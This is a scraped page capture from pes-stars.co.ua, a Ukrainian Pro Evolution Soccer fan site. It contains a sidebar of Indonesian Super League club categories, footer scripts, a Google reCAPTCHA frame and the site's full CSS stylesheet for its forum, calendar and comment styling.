<!--U1DRIGHTER1Z--><!-- <block1024> -->

<div class="block_full">
<div class="block_title"><!-- <bt> -->Чемпіонати<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid351">
						<a href="/load/indonesia_super_league/persija_jakarta/351" class="catName">Persija Jakarta</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid439">
						<a href="/load/indonesia_super_league/persib_bandung/439" class="catName">Persib Bandung</a>  <span class="catNumData" style="unicode-bidi:embed;">[38]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid657">
						<a href="/load/indonesia_super_league/arema/657" class="catName">Arema</a>  <span class="catNumData" style="unicode-bidi:embed;">[14]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1119">
						<a href="/load/indonesia_super_league/bali_united/1119" class="catNameActive">Bali United</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1147">
						<a href="/load/indonesia_super_league/borneo/1147" class="catName">Borneo</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1168">
						<a href="/load/indonesia_super_league/madura_united/1168" class="catName">Madura United</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1169">
						<a href="/load/indonesia_super_league/psm/1169" class="catName">PSM Makassar</a>  <span class="catNumData" style="unicode-bidi:embed;">[7]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1425">
						<a href="/load/indonesia_super_league/persebaya_surabaya/1425" class="catName">Persebaya Surabaya</a>  <span class="catNumData" style="unicode-bidi:embed;">[19]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1839">
						<a href="/load/indonesia_super_league/persik_kediri/1839" class="catName">Persik Kediri</a>  <span class="catNumData" style="unicode-bidi:embed;">[30]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1883">
						<a href="/load/indonesia_super_league/persita_tangerang/1883" class="catName">Persita Tangerang</a>  <span class="catNumData" style="unicode-bidi:embed;">[12]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2116">
						<a href="/load/indonesia_super_league/persis_solo/2116" class="catName">Persis Solo</a>  <span class="catNumData" style="unicode-bidi:embed;">[12]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2240">
						<a href="/load/indonesia_super_league/dewa_united/2240" class="catName">Dewa United</a>  <span class="catNumData" style="unicode-bidi:embed;">[36]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2808">
						<a href="/load/indonesia_super_league/psbs_biak/2808" class="catName">PSBS Biak</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2236">
						<a href="/load/indonesia_super_league/semen_padang/2236" class="catName">Semen Padang</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2588">
						<a href="/load/indonesia_super_league/putra_delta/2588" class="catName">Malut United</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1146">
						<a href="/load/indonesia_super_league/bhayangkara/1146" class="catName">Bhayangkara</a>  <span class="catNumData" style="unicode-bidi:embed;">[21]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2118">
						<a href="/load/indonesia_super_league/psim_yogyakarta/2118" class="catName">PSIM Yogyakarta</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2586">
						<a href="/load/indonesia_super_league/persijap_jepara/2586" class="catName">Persijap Jepara</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr></table><!-- </bc> --></div></div>
</div><!--/block_full-->

<!-- </block1024> -->

<!-- <block6> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Статистика сайту<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> -->
<noindex><nofollow>
<div class="bStat_t">Зараз online</div>

<div class="bStat"><div class="tOnline" id="onl1">Онлайн всього: <b>29</b></div> <div class="gOnline" id="onl2">Гостей: <b>29</b></div> <div class="uOnline" id="onl3">Користувачів: <b>0</b></div></div>
<div class="hr"></div>
<div class="bStat_users"></div>
</nofollow></noindex>
<!-- </bc> --></div></div>
</div><!--/block_full-->
<!-- </block6> -->
<noindex><nofollow><script type="text/javascript">$(document).ready(function(){$('.sliEsq').click(function(){$(this).parent().children('.sliesQ').toggle('slow');return false;});}); </script></nofollow></noindex>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Зліва на головній -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7281571693186759"
 data-ad-slot="1075913842"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><!--/U1DRIGHTER1Z--></div>
<!--/side_left-->
<!-- </middle> -->
<!--U1BFOOTER1Z--></div><!--/content_in-->
</div><!--/content_full-->
</div><!--/container_wrap-->
</div><!--/wrap-->
<div id="footer"><div id="footer_in"><div id="footer_ins">
<div id="fLogo"><a href="/" title="На главную"></a></div>
<div id="fText"><p>Адміністрація проекту не несе жодної відповідальності за матеріали, що публікуються.</p><p class="rows2">Дизайн сайту повністю належить адміністратору XENON</p><p class="rows3">pes-stars.co.ua &copy; 2011-2026 <noindex><nofollow><!-- "' --><span class="pb7z9Fi3"><a href="https://www.ucoz.net/"><img style="width:80px; height:15px;" src="/.s/img/cp/64.gif" alt="" /></a></span></nofollow></noindex></p></div>
<div class="fStat"><noindex><nofollow></nofollow></noindex></div>
<p style="text-align: left;"><span style="font-size:12px;"><strong><a href="http://www.pes-stars.co.ua/index/privacy-policy/0-7">Політика конфіденційності/Privacy Policy</a></div></div></div><!--/footer-->
<noindex><nofollow>
<script> 
$(window).scroll(function(){ 
if($(window).scrollTop() > "300"){ 
$('#toTop').fadeIn(); 
$('#toDown').hide(); 
}else if($(window).scrollTop() == "0"){ 
$('#toTop').fadeOut(); 
$('#toDown').fadeIn(); 
} 
}); 
$('#toTop').click(function(){ 
$('html, body').animate({scrollTop:0}, 350); 
$('#toDown').fadeIn(); 
}); 
$('#toDown').click(function(){ 
$('html, body').animate({scrollTop:$('body').height()}, 350); 
$('#toDown').fadeOut(); 
}); 
 <script> 
 $("#slideshow").craftyslide(); 
 </script><!--/U1BFOOTER1Z-->
<script src="https://enrilov.info/view.js?sid=878969" async type="text/javascript" charset="UTF-8"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"954f82cf5dc446bd8307beda1feb3cfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- 0.12463 (s759) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BWd8ZpAfZa4LQJRpf9GqDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768768603942');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.pes-stars.co.ua/design/style.css
body_size: 10933
content:
body {margin:0; padding:0; font-family:tahoma; font-size:11px; line-height:1.2; color:#5d5d5d;background:#d1d1d5 url(/design/bg.png) repeat;}
a img {border:0;}

a:link,
a:active,
a:visited {color:#5d5d5d; text-decoration:underline;}
a:hover {text-decoration:none;}

h1,h2,h3,h4,h5,h6 {display:block; margin:0 0 10px 0; padding:0; color:#5d5d5d;}

h1 {font-size:22px;}
h2 {font-size:20px;}
h3 {font-size:18px;}
h4 {font-size:16px;}
h5 {font-size:14px;}
h6 {font-size:12px;}

ul,
ol {display:block; padding:0; margin:0;}
ul li {display:list-item; margin:0 0 0 20px; padding:0 0 0 0px;list-style:circle;}
ol li {display:list-item; margin:0 0 0 20px; padding:0 0 0 0px;list-style:decimal;}

.reset,
.reset li,
#hnav ul, #hnav li,
#h_cat, #h_cat li,
.bnav, .bnav li,
.bLinks, .bLinks li,
.v_info dl, .v_info dt, .v_info dd,
.cInf, .cInf li,
.cProf_right dl, .cProf_right dt, .cProf_right dd,
.fPost_info dl, .fPost_info dt, .fPost_info dd,
.uMenuV, .uMenuV li,
.archUl, .archUl li,
.u-star-rating, .u-star-rating li,
.f_nav ul, .f_nav li  {display:block; padding:0; margin:0; list-style:none;}

form {display:block; padding:0; margin:0;}
input[type="image"]:hover {opacity:0.8;}
input, textarea, select, button {font-family:tahoma; font-size:11px; vertical-align:middle;}
label {vertical-align:middle;}



/* Input style start */
.input_style input[type="text"],
.input_style input[type="password"],
.input_style textarea, 
.input_style select {padding:2px; margin:1px; font-size:11px;color:#333; border:1px solid #9c9c9c; -moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;outline:none; background:#f3f3f3 url(/design/input_bg.png) repeat-x 0 0;
box-shadow:inset #f9f9f9 0 0 1px 1px; -webkit-box-shadow: inset #f9f9f9 0 0 1px 1px; -moz-box-shadow: inset #f9f9f9 0 0 1px 1px;
}

.input_style input[type="text"],
.input_style input[type="password"] {padding:2px 0; text-indent:3px;}

.input_style input[type="button"],
.input_style input[type="submit"],
.input_style input[type="reset"], 
.input_style button {
 height:22px; line-height:1; 
 outline:none;
 border:1px solid #00650e;
 font-family:Tahoma;
 font-size:11px;
 font-weight:bold;
 color:#fff;
 text-transform:uppercase;
 text-decoration:none;
 margin-bottom: 2px !important;
 margin-top:2px;
 padding-bottom:2px;
 padding-left:4px; padding-right:4px;
 cursor: pointer;
 position:relative;
	-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;
	background:#00680e url(/design/submit_bg.png) repeat-x center 0;
	box-shadow:inset #007811 0 0 1px 1px; -webkit-box-shadow: inset #007811 0 0 1px 1px; -moz-box-shadow: inset #007811 0 0 1px 1px;
}

.input_style input[type="button"]:hover,
.input_style input[type="submit"]:hover,
.input_style input[type="reset"]:hover, 
.input_style button:hover,
.input_style select:hover {background-position:center -25px;}

.input_style input[type="text"]:hover,
.input_style input[type="password"]:hover,
.input_style input[type="text"]:focus,
.input_style input[type="password"]:focus,
.input_style textarea:hover,
.input_style textarea:focus {border-color:#888;}

.input_reset,
#container_wrap .bVote_button input,
#container_wrap .input_style #MCaddFrm textarea#mchatMsgF,
#wrap .addComm_submit,
#wrap .addComm_bb input,
#wrap .bChat_bottom textarea,
#wrap .bChat_bottom input { 
	margin:0;
	padding:0;
	-moz-border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-khtml-border-radius:0 !important;
	border-radius:0 !important;
	border:0;
	background:0;
	resize:none;
	box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;
 }
/* Input style end */


label, input[type=button], input[type=submit], button { cursor: pointer; }
textarea {overflow:auto; resize:none;}

.left {float:left;}
.right {float:right;}
.center {text-align:center;}

.hidden {overflow:hidden;}
.none {display:none;}

p {margin:10px 0;}
.bold {font-weight:bold;}

.clear_table {border:0; border-collapse:collapse; padding:0; margin:0;}
.clear {width:100%; height:0px; clear:both; overflow:hidden;}



td {font-family: Tahoma, sans-serif; font-size:11px;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:Tahoma, sans-serif;}
.copy {font-size:11px;}


hr {color:#CCCCCC;height:1px;border:none;background:#CCCCCC;}
label {cursor:pointer;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Site Menus */
.uMenuV {width:197px;}
.uMenuV li {margin:4px 0 0 0;}
.uMenuV li:first-child {margin:0;}
.uMenuV li a {height:23px; line-height:23px; display:block; padding:0 8px; overflow:hidden; color:#4c4c4c; text-shadow:0px 1px 1px #bfbfbf; text-decoration:none; background:#b2b2b2 url(/design/block_bg.png) no-repeat -627px 0;}
.uMenuV li a:hover {color:#efefef; text-shadow:0px 1px 1px #003c08; background:#006d0f url(/design/block_bg.png) no-repeat -627px -24px;}
.umn-tl, .umn-bl {display:none;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0; }
.catName {font-family:tahoma;font-size:11px;}
.catNameActive {font-family:tahoma;font-size:11px;}
.catNumData {font-size:10px;color:#111;}
.catDescr {font-size:10px; padding-left:10px;}
a.catName {font-size: 11px; padding: 3px 5px 3px 5px;}
a.catName:link {text-decoration:none; color:#111;}
a.catName:visited {text-decoration:none; color:#111;}
a.catName:hover {text-decoration:underline; color:#111;}
a.catName:active {text-decoration:none; color:#111;}
a.catNameActive {color:#7d7d7d; font-size: 11px; padding: 3px 5px 3px 5px;}
a.catNameActive:link {text-decoration:none; color:#111;}
a.catNameActive:visited {text-decoration:none; color:#111;}
a.catNameActive:hover {text-decoration:underline; color:#111;}
a.catNameActive:active {text-decoration:none; color:#111;}
/* ----------------- */

.block_full .catsTable .catNumData,
.block_full .catsTable .catDescr,
.block_full .bCatTable .catNumData,
.block_full .bCatTable .catDescr {display:none;}

.bCatTable {width:197px;}
.bCatTable td {padding:4px 0 0 0;}
.bCatTable td:first-child {padding:0;}
.bCatTable td a {height:23px; line-height:23px; display:block; padding:0 8px; overflow:hidden; color:#4c4c4c; text-shadow:0px 1px 1px #bfbfbf; text-decoration:none; background:#b2b2b2 url(/design/block_bg.png) no-repeat -627px 0;}
.bCatTable td a:hover {color:#efefef; text-shadow:0px 1px 1px #003c08; background:#006d0f url(/design/block_bg.png) no-repeat -627px -24px;}


/* Entries Style */
.eBlock {border:1px solid #6c6c6c; color:#232323; overflow:hidden; margin:0 0 5px 0 !important; -moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px; background:#dfdfdf url(/design/gr_bottom.png) repeat-x 0 bottom;}
.eTitle {font-family:tahoma;font-size:12px;font-weight:bold;color:#0a6f18;padding: 5px; }
.eTitle a:link,
.eTitle a:visited,
.eTitle a:active {color:#0a6f18; text-decoration:none;}
.eTitle a:hover {text-decoration:underline;}

.eMessage {text-align:justify;padding:10px !important;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}

.eDetails, 
.eDetails1,
.eDetails2 {padding:5px 9px; margin:0 -2px; font-size:11px; border-top:1px solid #e5e5e5; background:0;}
.eDetails a, 
.eDetails1 a,
.eDetails2 a {text-decoration:none;}
.eDetails a:hover, 
.eDetails1 a:hover,
.eDetails2 a:hover {text-decoration:underline;}


.eRating {font-size:11px;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/813/8.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTdError {color:#FF0000;}
/* ------------------ */

/* Comments Style */ 
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1,
.cBlock2 {border:1px solid #6c6c6c; color:#232323; overflow:hidden; margin:0 0 5px 0 !important; -moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px; background:#dfdfdf url(/design/gr_bottom.png) repeat-x 0 bottom;}
.cBlock1 a,
.cBlock2 a {color:#428ac4;}
/* -------------- */

/* Comments Form Style */
.commTable {border:0;}
.addComm_submit input {position:relative; top:4px;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:0;background:0;}
.commTd2 .smiles {padding-left:10px;}
.commReg {padding: 10px 0 10px 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #CCCCCC;}

.addCommTable {border:0;}
/* ------------------- */

/* Archive Menu */
#sider_left .archUl {list-style: none; margin:0; padding-left:0;}
#sider_left ul li.archLi {padding: 0 0 3px 10px; background: url('/.s/t/813/9.gif') no-repeat 0px 4px; font-family:Tahoma,Tahoma,Sans-Serif;}
#sider_left a.archLink:link {text-decoration:underline;}
#sider_left a.archLink:visited {text-decoration:underline;}
#sider_left a.archLink:hover {text-decoration:none;}
#sider_left a.archLink:active {text-decoration:none;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#555;}
.archiveDateTitle {font-weight:bold;color:#555;padding-top:15px;}
.archEntryHr {margin-right:50%; color:#777;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/813/10.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#666;}
.archiveDateTitle {text-align:left;}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable a {text-decoration:none;}
.calTable a:hover {text-decoration:underline;}
.calTable td {
padding:2px; margin:1px; font-size:11px;color:#1c1a1a; border:1px solid #999; -moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;outline:none;
	box-shadow:inset #f9f9f9 0 0 1px 1px; -webkit-box-shadow: inset #f9f9f9 0 0 1px 1px; -moz-box-shadow: inset #f9f9f9 0 0 1px 1px;
}
body .calTable td.calMonth {border:0 !important; background:none; box-shadow:0 none !important; -webkit-box-shadow:0 none !important; -moz-box-shadow:0 none !important;}
.calWday {color:#111; width:18px; background:#236b9f;}
.calWdaySe {color:#111; width:18px; background:#236b9f;}
.calWdaySu {color:#111; width:18px; font-weight:bold; background:#236b9f;}
.calMday {color:#111; background:#236b9f;}
.calMdayA {border:1px solid #00650e !important; font-weight:bold;color:#111;background:#5b8599;}
.calMdayIs {color:#111;font-weight:bold;background:#236b9f;}
.calMdayIsA {background:#236b9f;font-weight:bold;}
a.calMdayLink:link {text-decoration:none; color:#111;}
a.calMdayLink:visited {text-decoration:none; color:#111;}
a.calMdayLink:hover {text-decoration:underline; color:#111;}
a.calMdayLink:active {text-decoration:underline; color:#111;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {height:100px;width:300px; border:2px solid #23699e;}

.legendTd {font-size:11px;}
/* ------------ */

/* ===== forum Start ===== */
.forumContent {width:1135px; margin:0 auto;}

.gDivTop {width:1075px; height:29px; padding:18px 8px 0 52px; font-weight:bold; font-size:12px; color:#fff; text-shadow:0px 1px 1px #003e08; vertical-align:middle; background:#00680e url(/design/f_top_bg.png) no-repeat 0 0;}
.modulesforum.pagesthreadpage .gDivTop {background-position:-3465px 0;}
#wrap form .gDivTop {background-position:0 0;}

.btoogle {width:24px; height:22px; float:right; margin:-10px 0 0 0;block;background:url(/design/f_top_bg.png) no-repeat -3413px 0;}
.btoogle a {width:24px; height:22px; display:block; float:right; vertical-align:top; background:url(/design/f_top_bg.png) no-repeat -3439px 0; cursor:pointer;}
.btoogle a:hover {background-position:-3439px -24px;}
.btoogle a strong {width:24px; height:22px; display:block;background:url(/design/f_top_bg.png) no-repeat -3413px 0; cursor:pointer;}
.btoogle:hover,
.btoogle a:hover strong {background-position:-3413px -24px;}

/* General forum Table View */
.gDivLeft {background:#dfdfdf url(/design/f_top_bg.png) repeat-y -2274px 0;}
.gDivRight {min-height:10px; padding:0 1px 9px 1px; background:url(/design/f_top_bg.png) no-repeat -1137px bottom;}
.gTable {width:1133px; border:0; border-collapse:collapse; border-spacing:0; padding:0; margin:0; background:0;}
.gTableTop {height:47px; padding:0 52px; font-weight:bold; font-size:12px; color:#fff; text-shadow:0px 1px 1px #003e08; vertical-align:middle; background:#00680e url(/design/f_top_bg.png) no-repeat -1px 0;}

.gTable .gTableSubTop,
.threadsDetails,
.forumOnlineBar,
.threadsType {width:auto; height:27px; padding:0 15px; font-weight:bold; color:#454545; text-shadow:0px 1px 1px #fff; background:url(/design/f_top_sub_bg.png) no-repeat -220px 0;}
.gTable .gTableSubTop:first-child {background-position:0 0;}
.gTable .gTableSubTop:last-child,
.gTable .gTableSubTop.last {background-position:-1047px 0;}
.class_by {padding:0;margin:0;border:0;smile;}
.gTable .gTableSubTop a {font-weight:bold; color:#464646; text-decoration:none;}
.gTable .gTableSubTop a:hover {color:#00650e; text-decoration:underline;}

.forumContent .gTable .gTableSubTopCenter,
.threadsDetails,
.forumOnlineBar,
.threadsType {background:url(/design/f_top_sub_center_bg.png) no-repeat center 0;}

.gTableBody {padding:5px;background:0;}
.gTableBody1 {padding:5px; background:url(/design/f_razdel_stat_bg.png) no-repeat 0 bottom;}
.gTableBottom {padding:5px;background:0;}
.gTableLeft {padding:5px;background:0;font-weight:bold;}
.gTableRight {padding:5px;background:url(/design/f_razdel_bg.png) no-repeat 0 bottom;}
.gTableError {padding:5px;background:0;color:#FF0000;} 
/* ------------------------ */

.gTableTop a,
.gDivTop a {color:#fff; text-decoration:none;}
.gTableTop a:hover,
.gDivTop a:hover {text-decoration:underline;}
  
.forumIcoTd,
.forumNameTd,
.forumThreadTd,
.forumPostTd,
.forumLastPostTd {padding:4px 13px 4px 13px; color:#464646; background:url(/design/f_razdel_bg.png) no-repeat -218px bottom;}

.forumIcoTd {width:62px; background-position: 0 bottom;}
.forumNameTd {width:581px;}
.forumThreadTd {width:61px; font-weight:bold; font-size:12px; background-position:-905px bottom;}
.forumPostTd {width:65px; font-weight:bold; font-size:12px; background-position:-905px bottom;}
.forumLastPostTd {width:240px; background-position:-1123px bottom;}

.forumIcoTd a,
.forumNameTd a,
.forumThreadTd a,
.forumPostTd a,
.forumLastPostTd a,

.threadIcoTd a,
.threadNametd a, 
.threadPostTd a,
.threadViewTd a,
.threadAuthTd a,
.threadLastPostTd a,

.forumNamesBar a {font-weight:bold; color:#464646; text-decoration:none;}

.forumIcoTd a:hover,
.forumNameTd a:hover,
.forumThreadTd a:hover,
.forumPostTd a:hover,
.forumLastPostTd a:hover,

.threadIcoTd a:hover,
.threadNametd a:hover, 
.threadPostTd a,
.threadViewTd a:hover:hover,
.threadAuthTd a:hover,
.threadLastPostTd a:hover,

.forumNamesBar a:hover {color:#00650e; text-decoration:underline;}

a.forum {font-size:12px;}


.threadIcoTd,
.threadNametd,
.threadPostTd,
.threadViewTd,
.threadAuthTd,
.threadLastPostTd {padding:4px 13px 4px 13px; color:#464646; background:url(/design/f_razdel_bg.png) no-repeat -218px bottom;}

.threadIcoTd {width:32px; background-position:-905px bottom;}
.threadIcoTd:first-child {width:32px; background-position: 0 bottom;}
.threadNametd {width:450px;}
.threadPostTd,
.threadViewTd {width:70px; font-weight:bold; font-size:12px; background-position:-905px bottom;}
.threadLastPostTd {width:258px; background-position:-1123px bottom;}

.threadAuthTd {width:84px; font-weight:bold; font-size:12px; background-position:-905px bottom;}


.forumNamesBar {padding-left:10px;}


.pagesaddpoll.uriaddpoll .gTableLeft,
.pagesaddthread.uriaddthread .gTableLeft,
.fAddPost .gTableLeft {background:url(/design/f_post_line_x.png) no-repeat 0 bottom;}
.pagesaddpoll.uriaddpoll .gTableRight,
.pagesaddthread.uriaddthread .gTableRight,
.fAddPost .gTableRight {background:url(/design/f_post_line_x.png) no-repeat right bottom;}

.forumNamesBar {display:none;}
/* ------------- */
.gTableLeft[width="25%"] {width:18% !important;}

select.searchForumsFl {width:300px; height:250px;}

.uTable {padding:5px 14px; margin:0 10px; background:0;}
.forumMemNum,
.forumMemSwch, 
.userSchFrm {padding:2px 14px;background:0;}

.pagesforumsmembers.uriforumsMembers hr {margin:10px 20px;}

.modulesforum.pagessearch.urifrSearch .gTableBody1 {padding:5px 20px !important; background:0;}
.modulesforum.pagessearch.urifrSearch .gTableSubTop {padding-left:20px;padding-right:20px;}

.modulesforum.pagessearch.urifrSearch .gTableSubTop {width:50% !important; background:url(/design/f_top_sub_center_bg.png) no-repeat right 0;}
.modulesforum.pagessearch.urifrSearch .gTableSubTop:first-child {background-position: 0 0;}

.modulesforum.pagessearch.urifrSearch .gTableSubTop.last.gTableSubTopCenter {background:url(/design/f_top_sub_center2_bg.png) no-repeat 0 0;}

/* ------------- */

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:11px;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forumViewed {font-size:9px;}
/* -------------------- */


/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:11px;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {border:1px solid #fff; margin-left:10px; background:#b2b2b2;}
.pagesInfo {background:#dfdfdf;padding-right:10px;font-size:11px;}
.switch {background:#dfdfdf;width:15px;font-size:11px;}
.switchActive {background:#E0E0E0;font-weight:bold;color:#6E6E6E;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */

a.threadPinnedLink:link {text-decoration:none; color:#00650e;}
a.threadPinnedLink:visited {text-decoration:none; color:#00650e;}
a.threadPinnedLink:hover {text-decoration:underline; color:#00650e;}
a.threadPinnedLink:active {text-decoration:underline; color:#00650e;}


.postpSwithces {font-size:11px;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:11px;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {text-align:center; background:url(/design/f_post_r_bg.png) no-repeat right -58px;}
.postFirst {background:0;}
.postRest1 {background:0;}
.postRest2 {background:0;}
.postSeparator {height:3px; background:url(/design/f_post_line_x.png) no-repeat center bottom;}

.postTdTop {background:#d4d4d4;}
.postBottom {background:#E0E0E0;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#F2F2F2;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:11px;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage,
.quoteMessage {border:1px solid #b3b3b3 !important; padding:5px; margin:5px; font-size:11px; color:#818181;}
.codeMessage {font-size:10px;}
 
.signatureView {font-size:11px;} 
.edited {padding-top:30px;font-size:11px;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#fff;}
.statusOffline {color:#fff;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/813/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/813/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.postNameFl,.postDescrFl {width:400px}
.postPollFl,.postQuestionFl {width:400px}
.postResultFl {width:50px}
